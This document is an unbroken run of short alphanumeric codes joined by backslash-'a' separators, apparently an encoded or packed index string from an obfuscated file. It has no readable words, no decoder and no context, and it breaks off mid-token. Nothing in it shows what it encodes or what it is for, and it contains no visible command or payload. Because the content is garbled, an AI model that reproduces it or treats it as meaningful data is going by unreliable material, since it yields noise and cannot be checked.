a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b